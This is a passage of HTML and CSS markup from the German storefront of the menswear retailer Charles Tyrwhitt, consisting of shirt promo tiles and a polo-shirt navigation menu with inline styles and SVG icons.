        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4619231631--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4619231631-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4619231631--minititle {
            min-height: auto;
        }

        .promo-tile-4619231631--title {
            min-height: auto;
        }

        .promo-tile-4619231631--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4619231631--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4619231631--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4619231631 .js-read-more,
        .promo-tile-4619231631 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4619231631--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4619231631--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4619231631--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4619231631-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4619231631--minititle {
            min-height: auto;
        }

        .promo-tile-4619231631--title {
            min-height: auto;
        }

        .promo-tile-4619231631--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4619231631--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4619231631--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4619231631 .js-read-more,
        .promo-tile-4619231631 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4619231631--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4619231631--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4619231631 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4619231631-scaled-img--false promo-tile-4619231631--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/" class="promo-tile-4619231631--navLink cursor-pointer position-absolute uppercase">
                    Businesshemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8292105926 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8957863404--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8957863404--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8957863404 .js-read-more,
    .promo-tile-8957863404 .js-read-less {
        font-size: null;
    }

    .promo-tile-8957863404--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8957863404:hover .promo-tile-8957863404-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8957863404 .promo-tile-8957863404-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8957863404-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8957863404 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8957863404--minititle {
        min-height: auto;
    }

    .promo-tile-8957863404--title {
        min-height: auto;
    }

    .promo-tile-8957863404--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8957863404--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8957863404--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8957863404--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8957863404--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8957863404-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8957863404--minititle {
            min-height: auto;
        }

        .promo-tile-8957863404--title {
            min-height: auto;
        }

        .promo-tile-8957863404--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8957863404--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8957863404--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8957863404--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8957863404-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8957863404--minititle {
            min-height: auto;
        }

        .promo-tile-8957863404--title {
            min-height: auto;
        }

        .promo-tile-8957863404--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8957863404--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8957863404--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8957863404 .js-read-more,
        .promo-tile-8957863404 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8957863404--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8957863404--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8957863404--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8957863404-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8957863404--minititle {
            min-height: auto;
        }

        .promo-tile-8957863404--title {
            min-height: auto;
        }

        .promo-tile-8957863404--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8957863404--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8957863404--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8957863404 .js-read-more,
        .promo-tile-8957863404 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8957863404--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8957863404--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8957863404 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/?cm_sp=TN-shirts-business-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8957863404-scaled-img--false promo-tile-8957863404--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/" class="promo-tile-8957863404--navLink cursor-pointer position-absolute uppercase ">
                    Business-casual hemden
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4140942217 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7650955726--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7650955726--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7650955726 .js-read-more,
    .promo-tile-7650955726 .js-read-less {
        font-size: null;
    }

    .promo-tile-7650955726--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7650955726:hover .promo-tile-7650955726-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7650955726 .promo-tile-7650955726-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7650955726-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7650955726 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7650955726--minititle {
        min-height: auto;
    }

    .promo-tile-7650955726--title {
        min-height: auto;
    }

    .promo-tile-7650955726--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7650955726--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7650955726--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7650955726--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7650955726--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7650955726-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7650955726--minititle {
            min-height: auto;
        }

        .promo-tile-7650955726--title {
            min-height: auto;
        }

        .promo-tile-7650955726--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7650955726--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7650955726--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7650955726--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7650955726-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7650955726--minititle {
            min-height: auto;
        }

        .promo-tile-7650955726--title {
            min-height: auto;
        }

        .promo-tile-7650955726--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7650955726--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7650955726--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7650955726 .js-read-more,
        .promo-tile-7650955726 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7650955726--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7650955726--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7650955726--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7650955726-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7650955726--minititle {
            min-height: auto;
        }

        .promo-tile-7650955726--title {
            min-height: auto;
        }

        .promo-tile-7650955726--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7650955726--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7650955726--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7650955726 .js-read-more,
        .promo-tile-7650955726 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7650955726--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7650955726--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-7650955726 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2393aa89/merchAssets/SS26/nav/SS26_BOOK1_SOTS_DE_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7650955726-scaled-img--false promo-tile-7650955726--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/" class="promo-tile-7650955726--navLink cursor-pointer position-absolute uppercase ">
                    Das Neue Hemd Der Saison
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1314274265 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1314274265 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1314274265 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1314274265 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
class="navigationItem-1314274265 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1242724109 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1242724109 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1242724109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1242724109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-1242724109 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3267755700 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3267755700 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3267755700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3267755700 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-3267755700 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue Polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8957290264 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8957290264 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8957290264 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8957290264 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8957290264) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8957290264 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7146968045 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7146968045 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7146968045 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7146968045 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-7146968045 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Polos Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6498448117 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6498448117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6498448117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6498448117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/"
       class="navigationLink-6498448117 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6307419466 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6307419466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6307419466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6307419466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/"
       class="navigationLink-6307419466 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        pique polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6937190374 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6937190374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6937190374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6937190374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/"
       class="navigationLink-6937190374 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        smarte polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2085123956 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2085123956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2085123956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2085123956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/langarm-polo/"
       class="navigationLink-2085123956 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Langarm Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7625513243 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7625513243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7625513243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7625513243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-polohemden/strick-polos/"
       class="navigationLink-7625513243 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        strick polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2671712980 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2671712980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2671712980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2671712980 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/polo-hemden/performance-polos/"
       class="navigationLink-2671712980 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8266354478 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8266354478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8266354478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8266354478 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
